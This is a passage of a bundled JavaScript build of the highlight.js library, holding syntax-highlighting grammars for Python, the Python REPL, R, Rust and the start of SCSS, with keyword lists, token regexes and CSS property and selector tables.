	        begin: `\\b0[oO](_?[0-7])+[lL]?(?=${lookahead})`
	      },
	      {
	        begin: `\\b0[xX](_?[0-9a-fA-F])+[lL]?(?=${lookahead})`
	      },

	      // imagnumber (digitpart-based)
	      // https://docs.python.org/3.9/reference/lexical_analysis.html#imaginary-literals
	      {
	        begin: `\\b(${digitpart})[jJ](?=${lookahead})`
	      }
	    ]
	  };
	  const COMMENT_TYPE = {
	    className: "comment",
	    begin: regex.lookahead(/# type:/),
	    end: /$/,
	    keywords: KEYWORDS,
	    contains: [
	      { // prevent keywords from coloring `type`
	        begin: /# type:/
	      },
	      // comment within a datatype comment includes no keywords
	      {
	        begin: /#/,
	        end: /\b\B/,
	        endsWithParent: true
	      }
	    ]
	  };
	  const PARAMS = {
	    className: 'params',
	    variants: [
	      // Exclude params in functions without params
	      {
	        className: "",
	        begin: /\(\s*\)/,
	        skip: true
	      },
	      {
	        begin: /\(/,
	        end: /\)/,
	        excludeBegin: true,
	        excludeEnd: true,
	        keywords: KEYWORDS,
	        contains: [
	          'self',
	          PROMPT,
	          NUMBER,
	          STRING,
	          hljs.HASH_COMMENT_MODE
	        ]
	      }
	    ]
	  };
	  SUBST.contains = [
	    STRING,
	    NUMBER,
	    PROMPT
	  ];

	  return {
	    name: 'Python',
	    aliases: [
	      'py',
	      'gyp',
	      'ipython'
	    ],
	    unicodeRegex: true,
	    keywords: KEYWORDS,
	    illegal: /(<\/|->|\?)|=>/,
	    contains: [
	      PROMPT,
	      NUMBER,
	      {
	        // very common convention
	        begin: /\bself\b/
	      },
	      {
	        // eat "if" prior to string so that it won't accidentally be
	        // labeled as an f-string
	        beginKeywords: "if",
	        relevance: 0
	      },
	      STRING,
	      COMMENT_TYPE,
	      hljs.HASH_COMMENT_MODE,
	      {
	        match: [
	          /\bdef/, /\s+/,
	          IDENT_RE,
	        ],
	        scope: {
	          1: "keyword",
	          3: "title.function"
	        },
	        contains: [ PARAMS ]
	      },
	      {
	        variants: [
	          {
	            match: [
	              /\bclass/, /\s+/,
	              IDENT_RE, /\s*/,
	              /\(\s*/, IDENT_RE,/\s*\)/
	            ],
	          },
	          {
	            match: [
	              /\bclass/, /\s+/,
	              IDENT_RE
	            ],
	          }
	        ],
	        scope: {
	          1: "keyword",
	          3: "title.class",
	          6: "title.class.inherited",
	        }
	      },
	      {
	        className: 'meta',
	        begin: /^[\t ]*@/,
	        end: /(?=#)|$/,
	        contains: [
	          NUMBER,
	          PARAMS,
	          STRING
	        ]
	      }
	    ]
	  };
	}

	python_1 = python;
	return python_1;
}

/*
Language: Python REPL
Requires: python.js
Author: Josh Goebel <hello@joshgoebel.com>
Category: common
*/

var pythonRepl_1;
var hasRequiredPythonRepl;

function requirePythonRepl () {
	if (hasRequiredPythonRepl) return pythonRepl_1;
	hasRequiredPythonRepl = 1;
	function pythonRepl(hljs) {
	  return {
	    aliases: [ 'pycon' ],
	    contains: [
	      {
	        className: 'meta.prompt',
	        starts: {
	          // a space separates the REPL prefix from the actual code
	          // this is purely for cleaner HTML output
	          end: / |$/,
	          starts: {
	            end: '$',
	            subLanguage: 'python'
	          }
	        },
	        variants: [
	          { begin: /^>>>(?=[ ]|$)/ },
	          { begin: /^\.\.\.(?=[ ]|$)/ }
	        ]
	      }
	    ]
	  };
	}

	pythonRepl_1 = pythonRepl;
	return pythonRepl_1;
}

/*
Language: R
Description: R is a free software environment for statistical computing and graphics.
Author: Joe Cheng <joe@rstudio.org>
Contributors: Konrad Rudolph <konrad.rudolph@gmail.com>
Website: https://www.r-project.org
Category: common,scientific
*/

var r_1;
var hasRequiredR;

function requireR () {
	if (hasRequiredR) return r_1;
	hasRequiredR = 1;
	/** @type LanguageFn */
	function r(hljs) {
	  const regex = hljs.regex;
	  // Identifiers in R cannot start with `_`, but they can start with `.` if it
	  // is not immediately followed by a digit.
	  // R also supports quoted identifiers, which are near-arbitrary sequences
	  // delimited by backticks (`…`), which may contain escape sequences. These are
	  // handled in a separate mode. See `test/markup/r/names.txt` for examples.
	  // FIXME: Support Unicode identifiers.
	  const IDENT_RE = /(?:(?:[a-zA-Z]|\.[._a-zA-Z])[._a-zA-Z0-9]*)|\.(?!\d)/;
	  const NUMBER_TYPES_RE = regex.either(
	    // Special case: only hexadecimal binary powers can contain fractions
	    /0[xX][0-9a-fA-F]+\.[0-9a-fA-F]*[pP][+-]?\d+i?/,
	    // Hexadecimal numbers without fraction and optional binary power
	    /0[xX][0-9a-fA-F]+(?:[pP][+-]?\d+)?[Li]?/,
	    // Decimal numbers
	    /(?:\d+(?:\.\d*)?|\.\d+)(?:[eE][+-]?\d+)?[Li]?/
	  );
	  const OPERATORS_RE = /[=!<>:]=|\|\||&&|:::?|<-|<<-|->>|->|\|>|[-+*\/?!$&|:<=>@^~]|\*\*/;
	  const PUNCTUATION_RE = regex.either(
	    /[()]/,
	    /[{}]/,
	    /\[\[/,
	    /[[\]]/,
	    /\\/,
	    /,/
	  );

	  return {
	    name: 'R',

	    keywords: {
	      $pattern: IDENT_RE,
	      keyword:
	        'function if in break next repeat else for while',
	      literal:
	        'NULL NA TRUE FALSE Inf NaN NA_integer_|10 NA_real_|10 '
	        + 'NA_character_|10 NA_complex_|10',
	      built_in:
	        // Builtin constants
	        'LETTERS letters month.abb month.name pi T F '
	        // Primitive functions
	        // These are all the functions in `base` that are implemented as a
	        // `.Primitive`, minus those functions that are also keywords.
	        + 'abs acos acosh all any anyNA Arg as.call as.character '
	        + 'as.complex as.double as.environment as.integer as.logical '
	        + 'as.null.default as.numeric as.raw asin asinh atan atanh attr '
	        + 'attributes baseenv browser c call ceiling class Conj cos cosh '
	        + 'cospi cummax cummin cumprod cumsum digamma dim dimnames '
	        + 'emptyenv exp expression floor forceAndCall gamma gc.time '
	        + 'globalenv Im interactive invisible is.array is.atomic is.call '
	        + 'is.character is.complex is.double is.environment is.expression '
	        + 'is.finite is.function is.infinite is.integer is.language '
	        + 'is.list is.logical is.matrix is.na is.name is.nan is.null '
	        + 'is.numeric is.object is.pairlist is.raw is.recursive is.single '
	        + 'is.symbol lazyLoadDBfetch length lgamma list log max min '
	        + 'missing Mod names nargs nzchar oldClass on.exit pos.to.env '
	        + 'proc.time prod quote range Re rep retracemem return round '
	        + 'seq_along seq_len seq.int sign signif sin sinh sinpi sqrt '
	        + 'standardGeneric substitute sum switch tan tanh tanpi tracemem '
	        + 'trigamma trunc unclass untracemem UseMethod xtfrm',
	    },

	    contains: [
	      // Roxygen comments
	      hljs.COMMENT(
	        /#'/,
	        /$/,
	        { contains: [
	          {
	            // Handle `@examples` separately to cause all subsequent code
	            // until the next `@`-tag on its own line to be kept as-is,
	            // preventing highlighting. This code is example R code, so nested
	            // doctags shouldn’t be treated as such. See
	            // `test/markup/r/roxygen.txt` for an example.
	            scope: 'doctag',
	            match: /@examples/,
	            starts: {
	              end: regex.lookahead(regex.either(
	                // end if another doc comment
	                /\n^#'\s*(?=@[a-zA-Z]+)/,
	                // or a line with no comment
	                /\n^(?!#')/
	              )),
	              endsParent: true
	            }
	          },
	          {
	            // Handle `@param` to highlight the parameter name following
	            // after.
	            scope: 'doctag',
	            begin: '@param',
	            end: /$/,
	            contains: [
	              {
	                scope: 'variable',
	                variants: [
	                  { match: IDENT_RE },
	                  { match: /`(?:\\.|[^`\\])+`/ }
	                ],
	                endsParent: true
	              }
	            ]
	          },
	          {
	            scope: 'doctag',
	            match: /@[a-zA-Z]+/
	          },
	          {
	            scope: 'keyword',
	            match: /\\[a-zA-Z]+/
	          }
	        ] }
	      ),

	      hljs.HASH_COMMENT_MODE,

	      {
	        scope: 'string',
	        contains: [ hljs.BACKSLASH_ESCAPE ],
	        variants: [
	          hljs.END_SAME_AS_BEGIN({
	            begin: /[rR]"(-*)\(/,
	            end: /\)(-*)"/
	          }),
	          hljs.END_SAME_AS_BEGIN({
	            begin: /[rR]"(-*)\{/,
	            end: /\}(-*)"/
	          }),
	          hljs.END_SAME_AS_BEGIN({
	            begin: /[rR]"(-*)\[/,
	            end: /\](-*)"/
	          }),
	          hljs.END_SAME_AS_BEGIN({
	            begin: /[rR]'(-*)\(/,
	            end: /\)(-*)'/
	          }),
	          hljs.END_SAME_AS_BEGIN({
	            begin: /[rR]'(-*)\{/,
	            end: /\}(-*)'/
	          }),
	          hljs.END_SAME_AS_BEGIN({
	            begin: /[rR]'(-*)\[/,
	            end: /\](-*)'/
	          }),
	          {
	            begin: '"',
	            end: '"',
	            relevance: 0
	          },
	          {
	            begin: "'",
	            end: "'",
	            relevance: 0
	          }
	        ],
	      },

	      // Matching numbers immediately following punctuation and operators is
	      // tricky since we need to look at the character ahead of a number to
	      // ensure the number is not part of an identifier, and we cannot use
	      // negative look-behind assertions. So instead we explicitly handle all
	      // possible combinations of (operator|punctuation), number.
	      // TODO: replace with negative look-behind when available
	      // { begin: /(?<![a-zA-Z0-9._])0[xX][0-9a-fA-F]+\.[0-9a-fA-F]*[pP][+-]?\d+i?/ },
	      // { begin: /(?<![a-zA-Z0-9._])0[xX][0-9a-fA-F]+([pP][+-]?\d+)?[Li]?/ },
	      // { begin: /(?<![a-zA-Z0-9._])(\d+(\.\d*)?|\.\d+)([eE][+-]?\d+)?[Li]?/ }
	      {
	        relevance: 0,
	        variants: [
	          {
	            scope: {
	              1: 'operator',
	              2: 'number'
	            },
	            match: [
	              OPERATORS_RE,
	              NUMBER_TYPES_RE
	            ]
	          },
	          {
	            scope: {
	              1: 'operator',
	              2: 'number'
	            },
	            match: [
	              /%[^%]*%/,
	              NUMBER_TYPES_RE
	            ]
	          },
	          {
	            scope: {
	              1: 'punctuation',
	              2: 'number'
	            },
	            match: [
	              PUNCTUATION_RE,
	              NUMBER_TYPES_RE
	            ]
	          },
	          {
	            scope: { 2: 'number' },
	            match: [
	              /[^a-zA-Z0-9._]|^/, // not part of an identifier, or start of document
	              NUMBER_TYPES_RE
	            ]
	          }
	        ]
	      },

	      // Operators/punctuation when they're not directly followed by numbers
	      {
	        // Relevance boost for the most common assignment form.
	        scope: { 3: 'operator' },
	        match: [
	          IDENT_RE,
	          /\s+/,
	          /<-/,
	          /\s+/
	        ]
	      },

	      {
	        scope: 'operator',
	        relevance: 0,
	        variants: [
	          { match: OPERATORS_RE },
	          { match: /%[^%]*%/ }
	        ]
	      },

	      {
	        scope: 'punctuation',
	        relevance: 0,
	        match: PUNCTUATION_RE
	      },

	      {
	        // Escaped identifier
	        begin: '`',
	        end: '`',
	        contains: [ { begin: /\\./ } ]
	      }
	    ]
	  };
	}

	r_1 = r;
	return r_1;
}

/*
Language: Rust
Author: Andrey Vlasovskikh <andrey.vlasovskikh@gmail.com>
Contributors: Roman Shmatov <romanshmatov@gmail.com>, Kasper Andersen <kma_untrusted@protonmail.com>
Website: https://www.rust-lang.org
Category: common, system
*/

var rust_1;
var hasRequiredRust;

function requireRust () {
	if (hasRequiredRust) return rust_1;
	hasRequiredRust = 1;
	/** @type LanguageFn */
	function rust(hljs) {
	  const regex = hljs.regex;
	  const FUNCTION_INVOKE = {
	    className: "title.function.invoke",
	    relevance: 0,
	    begin: regex.concat(
	      /\b/,
	      /(?!let\b)/,
	      hljs.IDENT_RE,
	      regex.lookahead(/\s*\(/))
	  };
	  const NUMBER_SUFFIX = '([ui](8|16|32|64|128|size)|f(32|64))\?';
	  const KEYWORDS = [
	    "abstract",
	    "as",
	    "async",
	    "await",
	    "become",
	    "box",
	    "break",
	    "const",
	    "continue",
	    "crate",
	    "do",
	    "dyn",
	    "else",
	    "enum",
	    "extern",
	    "false",
	    "final",
	    "fn",
	    "for",
	    "if",
	    "impl",
	    "in",
	    "let",
	    "loop",
	    "macro",
	    "match",
	    "mod",
	    "move",
	    "mut",
	    "override",
	    "priv",
	    "pub",
	    "ref",
	    "return",
	    "self",
	    "Self",
	    "static",
	    "struct",
	    "super",
	    "trait",
	    "true",
	    "try",
	    "type",
	    "typeof",
	    "unsafe",
	    "unsized",
	    "use",
	    "virtual",
	    "where",
	    "while",
	    "yield"
	  ];
	  const LITERALS = [
	    "true",
	    "false",
	    "Some",
	    "None",
	    "Ok",
	    "Err"
	  ];
	  const BUILTINS = [
	    // functions
	    'drop ',
	    // traits
	    "Copy",
	    "Send",
	    "Sized",
	    "Sync",
	    "Drop",
	    "Fn",
	    "FnMut",
	    "FnOnce",
	    "ToOwned",
	    "Clone",
	    "Debug",
	    "PartialEq",
	    "PartialOrd",
	    "Eq",
	    "Ord",
	    "AsRef",
	    "AsMut",
	    "Into",
	    "From",
	    "Default",
	    "Iterator",
	    "Extend",
	    "IntoIterator",
	    "DoubleEndedIterator",
	    "ExactSizeIterator",
	    "SliceConcatExt",
	    "ToString",
	    // macros
	    "assert!",
	    "assert_eq!",
	    "bitflags!",
	    "bytes!",
	    "cfg!",
	    "col!",
	    "concat!",
	    "concat_idents!",
	    "debug_assert!",
	    "debug_assert_eq!",
	    "env!",
	    "panic!",
	    "file!",
	    "format!",
	    "format_args!",
	    "include_bytes!",
	    "include_str!",
	    "line!",
	    "local_data_key!",
	    "module_path!",
	    "option_env!",
	    "print!",
	    "println!",
	    "select!",
	    "stringify!",
	    "try!",
	    "unimplemented!",
	    "unreachable!",
	    "vec!",
	    "write!",
	    "writeln!",
	    "macro_rules!",
	    "assert_ne!",
	    "debug_assert_ne!"
	  ];
	  const TYPES = [
	    "i8",
	    "i16",
	    "i32",
	    "i64",
	    "i128",
	    "isize",
	    "u8",
	    "u16",
	    "u32",
	    "u64",
	    "u128",
	    "usize",
	    "f32",
	    "f64",
	    "str",
	    "char",
	    "bool",
	    "Box",
	    "Option",
	    "Result",
	    "String",
	    "Vec"
	  ];
	  return {
	    name: 'Rust',
	    aliases: [ 'rs' ],
	    keywords: {
	      $pattern: hljs.IDENT_RE + '!?',
	      type: TYPES,
	      keyword: KEYWORDS,
	      literal: LITERALS,
	      built_in: BUILTINS
	    },
	    illegal: '</',
	    contains: [
	      hljs.C_LINE_COMMENT_MODE,
	      hljs.COMMENT('/\\*', '\\*/', { contains: [ 'self' ] }),
	      hljs.inherit(hljs.QUOTE_STRING_MODE, {
	        begin: /b?"/,
	        illegal: null
	      }),
	      {
	        className: 'string',
	        variants: [
	          { begin: /b?r(#*)"(.|\n)*?"\1(?!#)/ },
	          { begin: /b?'\\?(x\w{2}|u\w{4}|U\w{8}|.)'/ }
	        ]
	      },
	      {
	        className: 'symbol',
	        begin: /'[a-zA-Z_][a-zA-Z0-9_]*/
	      },
	      {
	        className: 'number',
	        variants: [
	          { begin: '\\b0b([01_]+)' + NUMBER_SUFFIX },
	          { begin: '\\b0o([0-7_]+)' + NUMBER_SUFFIX },
	          { begin: '\\b0x([A-Fa-f0-9_]+)' + NUMBER_SUFFIX },
	          { begin: '\\b(\\d[\\d_]*(\\.[0-9_]+)?([eE][+-]?[0-9_]+)?)'
	                   + NUMBER_SUFFIX }
	        ],
	        relevance: 0
	      },
	      {
	        begin: [
	          /fn/,
	          /\s+/,
	          hljs.UNDERSCORE_IDENT_RE
	        ],
	        className: {
	          1: "keyword",
	          3: "title.function"
	        }
	      },
	      {
	        className: 'meta',
	        begin: '#!?\\[',
	        end: '\\]',
	        contains: [
	          {
	            className: 'string',
	            begin: /"/,
	            end: /"/
	          }
	        ]
	      },
	      {
	        begin: [
	          /let/,
	          /\s+/,
	          /(?:mut\s+)?/,
	          hljs.UNDERSCORE_IDENT_RE
	        ],
	        className: {
	          1: "keyword",
	          3: "keyword",
	          4: "variable"
	        }
	      },
	      // must come before impl/for rule later
	      {
	        begin: [
	          /for/,
	          /\s+/,
	          hljs.UNDERSCORE_IDENT_RE,
	          /\s+/,
	          /in/
	        ],
	        className: {
	          1: "keyword",
	          3: "variable",
	          5: "keyword"
	        }
	      },
	      {
	        begin: [
	          /type/,
	          /\s+/,
	          hljs.UNDERSCORE_IDENT_RE
	        ],
	        className: {
	          1: "keyword",
	          3: "title.class"
	        }
	      },
	      {
	        begin: [
	          /(?:trait|enum|struct|union|impl|for)/,
	          /\s+/,
	          hljs.UNDERSCORE_IDENT_RE
	        ],
	        className: {
	          1: "keyword",
	          3: "title.class"
	        }
	      },
	      {
	        begin: hljs.IDENT_RE + '::',
	        keywords: {
	          keyword: "Self",
	          built_in: BUILTINS,
	          type: TYPES
	        }
	      },
	      {
	        className: "punctuation",
	        begin: '->'
	      },
	      FUNCTION_INVOKE
	    ]
	  };
	}

	rust_1 = rust;
	return rust_1;
}

var scss_1;
var hasRequiredScss;

function requireScss () {
	if (hasRequiredScss) return scss_1;
	hasRequiredScss = 1;
	const MODES = (hljs) => {
	  return {
	    IMPORTANT: {
	      scope: 'meta',
	      begin: '!important'
	    },
	    BLOCK_COMMENT: hljs.C_BLOCK_COMMENT_MODE,
	    HEXCOLOR: {
	      scope: 'number',
	      begin: /#(([0-9a-fA-F]{3,4})|(([0-9a-fA-F]{2}){3,4}))\b/
	    },
	    FUNCTION_DISPATCH: {
	      className: "built_in",
	      begin: /[\w-]+(?=\()/
	    },
	    ATTRIBUTE_SELECTOR_MODE: {
	      scope: 'selector-attr',
	      begin: /\[/,
	      end: /\]/,
	      illegal: '$',
	      contains: [
	        hljs.APOS_STRING_MODE,
	        hljs.QUOTE_STRING_MODE
	      ]
	    },
	    CSS_NUMBER_MODE: {
	      scope: 'number',
	      begin: hljs.NUMBER_RE + '(' +
	        '%|em|ex|ch|rem' +
	        '|vw|vh|vmin|vmax' +
	        '|cm|mm|in|pt|pc|px' +
	        '|deg|grad|rad|turn' +
	        '|s|ms' +
	        '|Hz|kHz' +
	        '|dpi|dpcm|dppx' +
	        ')?',
	      relevance: 0
	    },
	    CSS_VARIABLE: {
	      className: "attr",
	      begin: /--[A-Za-z][A-Za-z0-9_-]*/
	    }
	  };
	};

	const TAGS = [
	  'a',
	  'abbr',
	  'address',
	  'article',
	  'aside',
	  'audio',
	  'b',
	  'blockquote',
	  'body',
	  'button',
	  'canvas',
	  'caption',
	  'cite',
	  'code',
	  'dd',
	  'del',
	  'details',
	  'dfn',
	  'div',
	  'dl',
	  'dt',
	  'em',
	  'fieldset',
	  'figcaption',
	  'figure',
	  'footer',
	  'form',
	  'h1',
	  'h2',
	  'h3',
	  'h4',
	  'h5',
	  'h6',
	  'header',
	  'hgroup',
	  'html',
	  'i',
	  'iframe',
	  'img',
	  'input',
	  'ins',
	  'kbd',
	  'label',
	  'legend',
	  'li',
	  'main',
	  'mark',
	  'menu',
	  'nav',
	  'object',
	  'ol',
	  'p',
	  'q',
	  'quote',
	  'samp',
	  'section',
	  'span',
	  'strong',
	  'summary',
	  'sup',
	  'table',
	  'tbody',
	  'td',
	  'textarea',
	  'tfoot',
	  'th',
	  'thead',
	  'time',
	  'tr',
	  'ul',
	  'var',
	  'video'
	];

	const MEDIA_FEATURES = [
	  'any-hover',
	  'any-pointer',
	  'aspect-ratio',
	  'color',
	  'color-gamut',
	  'color-index',
	  'device-aspect-ratio',
	  'device-height',
	  'device-width',
	  'display-mode',
	  'forced-colors',
	  'grid',
	  'height',
	  'hover',
	  'inverted-colors',
	  'monochrome',
	  'orientation',
	  'overflow-block',
	  'overflow-inline',
	  'pointer',
	  'prefers-color-scheme',
	  'prefers-contrast',
	  'prefers-reduced-motion',
	  'prefers-reduced-transparency',
	  'resolution',
	  'scan',
	  'scripting',
	  'update',
	  'width',
	  // TODO: find a better solution?
	  'min-width',
	  'max-width',
	  'min-height',
	  'max-height'
	];

	// https://developer.mozilla.org/en-US/docs/Web/CSS/Pseudo-classes
	const PSEUDO_CLASSES = [
	  'active',
	  'any-link',
	  'blank',
	  'checked',
	  'current',
	  'default',
	  'defined',
	  'dir', // dir()
	  'disabled',
	  'drop',
	  'empty',
	  'enabled',
	  'first',
	  'first-child',
	  'first-of-type',
	  'fullscreen',
	  'future',
	  'focus',
	  'focus-visible',
	  'focus-within',
	  'has', // has()
	  'host', // host or host()
	  'host-context', // host-context()
	  'hover',
	  'indeterminate',
	  'in-range',
	  'invalid',
	  'is', // is()
	  'lang', // lang()
	  'last-child',
	  'last-of-type',
	  'left',
	  'link',
	  'local-link',
	  'not', // not()
	  'nth-child', // nth-child()
	  'nth-col', // nth-col()
	  'nth-last-child', // nth-last-child()
	  'nth-last-col', // nth-last-col()
	  'nth-last-of-type', //nth-last-of-type()
	  'nth-of-type', //nth-of-type()
	  'only-child',
	  'only-of-type',
	  'optional',
	  'out-of-range',
	  'past',
	  'placeholder-shown',
	  'read-only',
	  'read-write',
	  'required',
	  'right',
	  'root',
	  'scope',
	  'target',
	  'target-within',
	  'user-invalid',
	  'valid',
	  'visited',
	  'where' // where()
	];

	// https://developer.mozilla.org/en-US/docs/Web/CSS/Pseudo-elements
	const PSEUDO_ELEMENTS = [
	  'after',
	  'backdrop',
	  'before',
	  'cue',
	  'cue-region',
	  'first-letter',
	  'first-line',
	  'grammar-error',
	  'marker',
	  'part',
	  'placeholder',
	  'selection',
	  'slotted',
	  'spelling-error'
	];

	const ATTRIBUTES = [
	  'align-content',
	  'align-items',
	  'align-self',
	  'all',
	  'animation',
	  'animation-delay',
	  'animation-direction',
	  'animation-duration',
	  'animation-fill-mode',
	  'animation-iteration-count',
	  'animation-name',
	  'animation-play-state',
	  'animation-timing-function',
	  'backface-visibility',
	  'background',
	  'background-attachment',
	  'background-blend-mode',
	  'background-clip',
	  'background-color',
	  'background-image',
	  'background-origin',
	  'background-position',
	  'background-repeat',
	  'background-size',
	  'block-size',
	  'border',
	  'border-block',
	  'border-block-color',
	  'border-block-end',
	  'border-block-end-color',
	  'border-block-end-style',
	  'border-block-end-width',
	  'border-block-start',
	  'border-block-start-color',
	  'border-block-start-style',
	  'border-block-start-width',
	  'border-block-style',
	  'border-block-width',
	  'border-bottom',
	  'border-bottom-color',
	  'border-bottom-left-radius',
	  'border-bottom-right-radius',
	  'border-bottom-style',
	  'border-bottom-width',
	  'border-collapse',
	  'border-color',
	  'border-image',
	  'border-image-outset',
	  'border-image-repeat',
	  'border-image-slice',
	  'border-image-source',
	  'border-image-width',
	  'border-inline',
	  'border-inline-color',
	  'border-inline-end',
	  'border-inline-end-color',
	  'border-inline-end-style',
	  'border-inline-end-width',
	  'border-inline-start',
	  'border-inline-start-color',
	  'border-inline-start-style',
	  'border-inline-start-width',
	  'border-inline-style',
	  'border-inline-width',
	  'border-left',
	  'border-left-color',
	  'border-left-style',
	  'border-left-width',
	  'border-radius',
	  'border-right',
	  'border-right-color',
	  'border-right-style',
	  'border-right-width',
	  'border-spacing',
	  'border-style',
	  'border-top',
	  'border-top-color',
	  'border-top-left-radius',
	  'border-top-right-radius',
	  'border-top-style',
	  'border-top-width',
	  'border-width',
	  'bottom',
	  'box-decoration-break',
	  'box-shadow',
	  'box-sizing',
	  'break-after',
	  'break-before',
	  'break-inside',
	  'caption-side',
	  'caret-color',
	  'clear',
	  'clip',
	  'clip-path',
	  'clip-rule',
	  'color',
	  'column-count',
	  'column-fill',
	  'column-gap',
	  'column-rule',
	  'column-rule-color',
	  'column-rule-style',
	  'column-rule-width',
	  'column-span',
	  'column-width',
	  'columns',
	  'contain',
	  'content',
	  'content-visibility',
	  'counter-increment',
	  'counter-reset',
	  'cue',
	  'cue-after',
	  'cue-before',
	  'cursor',
	  'direction',
	  'display',
	  'empty-cells',
	  'filter',
	  'flex',
	  'flex-basis',
	  'flex-direction',
	  'flex-flow',
	  'flex-grow',
	  'flex-shrink',
	  'flex-wrap',
	  'float',
	  'flow',
	  'font',
	  'font-display',
	  'font-family',
	  'font-feature-settings',
	  'font-kerning',
	  'font-language-override',
	  'font-size',
	  'font-size-adjust',
	  'font-smoothing',
	  'font-stretch',
	  'font-style',
	  'font-synthesis',
	  'font-variant',
	  'font-variant-caps',
	  'font-variant-east-asian',
	  'font-variant-ligatures',
	  'font-variant-numeric',
	  'font-variant-position',
	  'font-variation-settings',
	  'font-weight',
	  'gap',
	  'glyph-orientation-vertical',
	  'grid',
	  'grid-area',
	  'grid-auto-columns',
	  'grid-auto-flow',
	  'grid-auto-rows',
	  'grid-column',
	  'grid-column-end',
	  'grid-column-start',
	  'grid-gap',
	  'grid-row',
	  'grid-row-end',
	  'grid-row-start',
	  'grid-template',
	  'grid-template-areas',
	  'grid-template-columns',
	  'grid-template-rows',
	  'hanging-punctuation',
	  'height',
	  'hyphens',
	  'icon',
	  'image-orientation',
	  'image-rendering',
	  'image-resolution',
	  'ime-mode',
	  'inline-size',
	  'isolation',
	  'justify-content',
	  'left',
	  'letter-spacing',
	  'line-break',
	  'line-height',
	  'list-style',
	  'list-style-image',
	  'list-style-position',
	  'list-style-type',
	  'margin',
	  'margin-block',
	  'margin-block-end',
	  'margin-block-start',
	  'margin-bottom',
	  'margin-inline',
	  'margin-inline-end',
	  'margin-inline-start',
	  'margin-left',
	  'margin-right',
	  'margin-top',
	  'marks',
	  'mask',
	  'mask-border',
	  'mask-border-mode',
	  'mask-border-outset',
	  'mask-border-repeat',
	  'mask-border-slice',
	  'mask-border-source',
	  'mask-border-width',
	  'mask-clip',
	  'mask-composite',
	  'mask-image',
	  'mask-mode',
	  'mask-origin',
	  'mask-position',
	  'mask-repeat',
	  'mask-size',
	  'mask-type',
	  'max-block-size',
	  'max-height',
	  'max-inline-size',
	  'max-width',
	  'min-block-size',
	  'min-height',
	  'min-inline-size',
	  'min-width',
	  'mix-blend-mode',
	  'nav-down',
	  'nav-index',
	  'nav-left',
	  'nav-right',
	  'nav-up',
	  'none',
	  'normal',
	  'object-fit',
	  'object-position',
	  'opacity',
	  'order',
	  'orphans',
	  'outline',
	  'outline-color',
	  'outline-offset',
	  'outline-style',
	  'outline-width',
	  'overflow',
	  'overflow-wrap',
	  'overflow-x',
	  'overflow-y',
	  'padding',
	  'padding-block',
	  'padding-block-end',
	  'padding-block-start',
	  'padding-bottom',
	  'padding-inline',
	  'padding-inline-end',
	  'padding-inline-start',
	  'padding-left',
	  'padding-right',
	  'padding-top',
	  'page-break-after',
	  'page-break-before',
	  'page-break-inside',
	  'pause',
	  'pause-after',
	  'pause-before',
	  'perspective',
	  'perspective-origin',
	  'pointer-events',
	  'position',
	  'quotes',
	  'resize',
	  'rest',
	  'rest-after',
	  'rest-before',
	  'right',
	  'row-gap',
	  'scroll-margin',
	  'scroll-margin-block',
	  'scroll-margin-block-end',
	  'scroll-margin-block-start',
	  'scroll-margin-bottom',
	  'scroll-margin-inline',
	  'scroll-margin-inline-end',
	  'scroll-margin-inline-start',
	  'scroll-margin-left',
	  'scroll-margin-right',
	  'scroll-margin-top',
	  'scroll-padding',
	  'scroll-padding-block',
	  'scroll-padding-block-end',
	  'scroll-padding-block-start',
	  'scroll-padding-bottom',
	  'scroll-padding-inline',
	  'scroll-padding-inline-end',
	  'scroll-padding-inline-start',
	  'scroll-padding-left',
	  'scroll-padding-right',
	  'scroll-padding-top',
	  'scroll-snap-align',
	  'scroll-snap-stop',
	  'scroll-snap-type',
	  'scrollbar-color',
	  'scrollbar-gutter',
	  'scrollbar-width',
	  'shape-image-threshold',
	  'shape-margin',
	  'shape-outside',
	  'speak',
	  'speak-as',
	  'src', // @font-face
	  'tab-size',
	  'table-layout',
	  'text-align',
	  'text-align-all',
	  'text-align-last',
	  'text-combine-upright',
	  'text-decoration',
	  'text-decoration-color',
	  'text-decoration-line',
	  'text-decoration-style',
	  'text-emphasis',
	  'text-emphasis-color',
	  'text-emphasis-position',
	  'text-emphasis-style',
	  'text-indent',
	  'text-justify',
	  'text-orientation',
	  'text-overflow',
	  'text-rendering',
	  'text-shadow',
	  'text-transform',
	  'text-underline-position',
	  'top',
	  'transform',
	  'transform-box',
	  'transform-origin',
	  'transform-style',
	  'transition',
	  'transition-delay',
	  'transition-duration',
	  'transition-property',
	  'transition-timing-function',
	  'unicode-bidi',
	  'vertical-align',
	  'visibility',
	  'voice-balance',
	  'voice-duration',
	  'voice-family',
	  'voice-pitch',
	  'voice-range',
	  'voice-rate',
	  'voice-stress',
	  'voice-volume',
	  'white-space',
	  'widows',
	  'width',
	  'will-change',
	  'word-break',
	  'word-spacing',
	  'word-wrap',
	  'writing-mode',
	  'z-index'
	  // reverse makes sure longer attributes `font-weight` are matched fully
	  // instead of getting false positives on say `font`
	].reverse();

	/*
	Language: SCSS
	Description: Scss is an extension of the syntax of CSS.
	Author: Kurt Emch <kurt@kurtemch.com>
	Website: https://sass-lang.com
	Category: common, css, web
	*/

	/** @type LanguageFn */
	function scss(hljs) {
	  const modes = MODES(hljs);
	  const PSEUDO_ELEMENTS$1 = PSEUDO_ELEMENTS;
	  const PSEUDO_CLASSES$1 = PSEUDO_CLASSES;

	  const AT_IDENTIFIER = '@[a-z-]+'; // @font-face
	  const AT_MODIFIERS = "and or not only";
	  const IDENT_RE = '[a-zA-Z-][a-zA-Z0-9_-]*';
	  const VARIABLE = {
	    className: 'variable',
	    begin: '(\\$' + IDENT_RE + ')\\b',
	    relevance: 0
	  };

	  return {
	    name: 'SCSS',
	    case_insensitive: true,
	    illegal: '[=/|\']',
	    contains: [
	      hljs.C_LINE_COMMENT_MODE,
	      hljs.C_BLOCK_COMMENT_MODE,
	      // to recognize keyframe 40% etc which are outside the scope of our
	      // attribute value mode
	      modes.CSS_NUMBER_MODE,
	      {
	        className: 'selector-id',
	        begin: '#[A-Za-z0-9_-]+',
	        relevance: 0
	      },
	      {
	        className: 'selector-class',
	        begin: '\\.[A-Za-z0-9_-]+',
	        relevance: 0
	      },
	      modes.ATTRIBUTE_SELECTOR_MODE,
	      {
	        className: 'selector-tag',
	        begin: '\\b(' + TAGS.join('|') + ')\\b',
	        // was there, before, but why?
	        relevance: 0
	      },
	      {
	        className: 'selector-pseudo',
	        begin: ':(' + PSEUDO_CLASSES$1.join('|') + ')'
	      },
	      {
	        className: 'selector-pseudo',
